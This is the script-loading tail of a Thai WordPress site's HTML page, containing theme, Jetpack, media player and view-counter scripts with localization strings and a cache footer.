<link rel="stylesheet" type="text/css" href="//www.nextsteptv.com/wp-content/cache/wpfc-minified/fgxew4g0/g1ei3.css" media="all"/>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/themes/hitmag/js/scripts.js?ver=6.6.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202445.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"137920137\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"www.nextsteptv.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "137920137", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.85" id="quads-ads-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/www.nextsteptv.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"th","ajaxurl":"http:\/\/www.nextsteptv.com\/wp-admin\/admin-ajax.php","nonce":"575d94bbfe","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"http:\/\/www.nextsteptv.com\/wp-login.php?itsec-hb-token=webnextstepsrl&redirect_to=http%3A%2F%2Fwww.nextsteptv.com%2F%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2599%25e0%25b8%25b1%25e0%25b8%2582%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2588%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.9.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"th","strings":{"mejs.download-file":"\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c","mejs.install-flash":"\u0e04\u0e38\u0e13\u0e01\u0e33\u0e25\u0e31\u0e07\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e1a\u0e23\u0e32\u0e27\u0e4c\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e17\u0e35\u0e48\u0e44\u0e21\u0e48\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e15\u0e34\u0e14\u0e15\u0e31\u0e49\u0e07\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e1b\u0e34\u0e14\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 Flash player\n\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e1b\u0e34\u0e14\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19   Flash player \u0e2b\u0e23\u0e37\u0e2d\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14\u0e40\u0e27\u0e2d\u0e23\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e25\u0e48\u0e32\u0e2a\u0e38\u0e14\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48 \nhttps:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0e40\u0e15\u0e47\u0e21\u0e08\u0e2d","mejs.play":"\u0e40\u0e25\u0e48\u0e19","mejs.pause":"\u0e2b\u0e22\u0e38\u0e14\u0e0a\u0e31\u0e48\u0e27\u0e04\u0e23\u0e32\u0e27","mejs.time-slider":"\u0e41\u0e16\u0e1a\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e27\u0e25\u0e32","mejs.time-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22\/\u0e02\u0e27\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 1 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35, \u0e1b\u0e38\u0e48\u0e21\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19 10 \u0e27\u0e34\u0e19\u0e32\u0e17\u0e35","mejs.live-broadcast":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","mejs.volume-help-text":"\u0e43\u0e0a\u0e49\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e36\u0e49\u0e19\/\u0e25\u0e07 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.unmute":"\u0e40\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.mute":"\u0e1b\u0e34\u0e14\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.volume-slider":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e44\u0e25\u0e14\u0e4c","mejs.video-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d","mejs.audio-player":"\u0e15\u0e31\u0e27\u0e40\u0e25\u0e48\u0e19\u0e44\u0e1f\u0e25\u0e4c\u0e40\u0e2a\u0e35\u0e22\u0e07","mejs.captions-subtitles":"\u0e04\u0e33\u0e2d\u0e18\u0e34\u0e1a\u0e32\u0e22\/\u0e04\u0e33\u0e41\u0e1b\u0e25","mejs.captions-chapters":"\u0e1a\u0e17","mejs.none":"\u0e44\u0e21\u0e48\u0e21\u0e35","mejs.afrikaans":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e1f\u0e23\u0e34\u0e04\u0e32\u0e19\u0e2a\u0e4c","mejs.albanian":"\u0e20\u0e32\u0e29\u0e32\u0e41\u0e2d\u0e25\u0e40\u0e1a\u0e40\u0e19\u0e35\u0e22","mejs.arabic":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e32\u0e2b\u0e23\u0e31\u0e1a","mejs.belarusian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1a\u0e25\u0e32\u0e23\u0e38\u0e2a","mejs.bulgarian":"\u0e20\u0e32\u0e29\u0e32\u0e1a\u0e31\u0e25\u0e41\u0e01\u0e40\u0e23\u0e35\u0e22","mejs.catalan":"\u0e20\u0e32\u0e29\u0e32\u0e04\u0e32\u0e15\u0e32\u0e25\u0e31\u0e19","mejs.chinese":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19","mejs.chinese-simplified":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e1b\u0e23\u0e30\u0e22\u0e38\u0e01\u0e15\u0e4c)","mejs.chinese-traditional":"\u0e20\u0e32\u0e29\u0e32\u0e08\u0e35\u0e19 (\u0e14\u0e31\u0e49\u0e07\u0e40\u0e14\u0e34\u0e21)","mejs.croatian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e04\u0e23\u0e40\u0e2d\u0e40\u0e0a\u0e35\u0e22","mejs.czech":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0a\u0e47\u0e01","mejs.danish":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e14\u0e19\u0e21\u0e32\u0e23\u0e4c\u0e01","mejs.dutch":"\u0e20\u0e32\u0e29\u0e32\u0e14\u0e31\u0e15\u0e0a\u0e4c","mejs.english":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29","mejs.estonian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2d\u0e2a\u0e42\u0e15\u0e40\u0e19\u0e35\u0e22","mejs.filipino":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e25\u0e34\u0e1b\u0e1b\u0e34\u0e19\u0e2a\u0e4c","mejs.finnish":"\u0e20\u0e32\u0e29\u0e32\u0e1f\u0e34\u0e19\u0e19\u0e34\u0e0a","mejs.french":"\u0e20\u0e32\u0e29\u0e32\u0e1d\u0e23\u0e31\u0e48\u0e07\u0e40\u0e28\u0e2a","mejs.galician":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e32\u0e25\u0e34\u0e40\u0e0b\u0e35\u0e22","mejs.german":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e31\u0e19","mejs.greek":"\u0e20\u0e32\u0e29\u0e32\u0e01\u0e23\u0e35\u0e01","mejs.haitian-creole":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e2e\u0e15\u0e34\u0e04\u0e23\u0e35\u0e42\u0e2d\u0e25","mejs.hebrew":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e35\u0e1a\u0e23\u0e39","mejs.hindi":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e34\u0e19\u0e14\u0e35","mejs.hungarian":"\u0e20\u0e32\u0e29\u0e32\u0e2e\u0e31\u0e07\u0e01\u0e32\u0e23\u0e35","mejs.icelandic":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e0b\u0e4c\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.indonesian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e19\u0e42\u0e14\u0e19\u0e35\u0e40\u0e0b\u0e35\u0e22","mejs.irish":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e2d\u0e23\u0e34\u0e0a","mejs.italian":"\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e34\u0e15\u0e32\u0e25\u0e35","mejs.japanese":"\u0e20\u0e32\u0e29\u0e32\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19","mejs.korean":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e01\u0e32\u0e2b\u0e25\u0e35","mejs.latvian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e31\u0e15\u0e40\u0e27\u0e35\u0e22","mejs.lithuanian":"\u0e20\u0e32\u0e29\u0e32\u0e25\u0e34\u0e17\u0e31\u0e27\u0e40\u0e19\u0e35\u0e22","mejs.macedonian":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e0b\u0e34\u0e42\u0e14\u0e40\u0e19\u0e35\u0e22","mejs.malay":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e32\u0e40\u0e25\u0e22\u0e4c","mejs.maltese":"\u0e20\u0e32\u0e29\u0e32\u0e21\u0e2d\u0e25\u0e15\u0e32","mejs.norwegian":"\u0e20\u0e32\u0e29\u0e32\u0e19\u0e2d\u0e23\u0e4c\u0e40\u0e27\u0e22\u0e4c","mejs.persian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e1b\u0e2d\u0e23\u0e4c\u0e40\u0e0b\u0e35\u0e22","mejs.polish":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e41\u0e25\u0e19\u0e14\u0e4c","mejs.portuguese":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e1b\u0e23\u0e15\u0e38\u0e40\u0e01\u0e2a","mejs.romanian":"\u0e20\u0e32\u0e29\u0e32\u0e42\u0e23\u0e21\u0e32\u0e40\u0e19\u0e35\u0e22","mejs.russian":"\u0e20\u0e32\u0e29\u0e32\u0e23\u0e31\u0e2a\u0e40\u0e0b\u0e35\u0e22","mejs.serbian":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e0b\u0e2d\u0e23\u0e4c\u0e40\u0e1a\u0e35\u0e22","mejs.slovak":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e31\u0e01","mejs.slovenian":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e42\u0e25\u0e27\u0e35\u0e40\u0e19\u0e35\u0e22","mejs.spanish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e40\u0e1b\u0e19","mejs.swahili":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e32\u0e2e\u0e35\u0e25\u0e35","mejs.swedish":"\u0e20\u0e32\u0e29\u0e32\u0e2a\u0e27\u0e35\u0e14\u0e34\u0e0a","mejs.tagalog":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e32\u0e01\u0e32\u0e25\u0e4a\u0e2d\u0e01","mejs.thai":"\u0e20\u0e32\u0e29\u0e32\u0e44\u0e17\u0e22","mejs.turkish":"\u0e20\u0e32\u0e29\u0e32\u0e15\u0e38\u0e23\u0e01\u0e35","mejs.ukrainian":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e39\u0e40\u0e04\u0e23\u0e19","mejs.vietnamese":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e35\u0e22\u0e14\u0e19\u0e32\u0e21","mejs.welsh":"\u0e20\u0e32\u0e29\u0e32\u0e40\u0e27\u0e25\u0e2a\u0e4c","mejs.yiddish":"\u0e20\u0e32\u0e29\u0e32\u0e22\u0e34\u0e14\u0e14\u0e34\u0e0a"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="http://www.nextsteptv.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script>
jQuery( document ).ready( function($) {
$('.bawpvc-ajax-counter').each( function( i ) {
var $id = $(this).data('id');
var t = this;
var n = 0;
$.get('http://www.nextsteptv.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
$(t).html( html );
})
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.52843689918518 seconds, on 07-11-24 15:26:42 -->